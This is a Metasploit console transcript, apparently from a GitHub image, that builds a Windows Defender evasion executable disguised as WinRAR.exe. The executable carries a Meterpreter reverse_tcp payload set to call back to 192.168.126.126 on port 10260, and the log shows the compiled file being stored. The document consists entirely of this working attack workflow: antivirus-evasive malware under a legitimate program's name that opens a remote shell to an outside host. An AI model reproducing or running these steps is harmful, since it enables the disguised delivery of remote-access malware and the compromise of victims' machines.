 msf5 evasion(windows/windows_defender_exe) > set filename WinRAR.exe
filename => WinRAR.exe
msf5 evasion(windows/windows_defender_exe) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 evasion(windows/windows_defender_exe) > show options

Module options (evasion/windows/windows_defender_exe):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   FILENAME  WinRAR.exe       yes       Filename for the evasive file (default: random)


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST                      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Evasion target:

   Id  Name
   --  ----
   0   Microsoft Windows


msf5 evasion(windows/windows_defender_exe) > set lhost 192.168.126.126
lhost => 192.168.126.126
msf5 evasion(windows/windows_defender_exe) > set lport 10260
lport => 10260
msf5 evasion(windows/windows_defender_exe) > run

[*] Compiled executable size: 3584
[+] WinRAR.exe stored at /root/.msf4/local/WinRAR.exe
msf5 evasion(windows/windows_defender_exe) >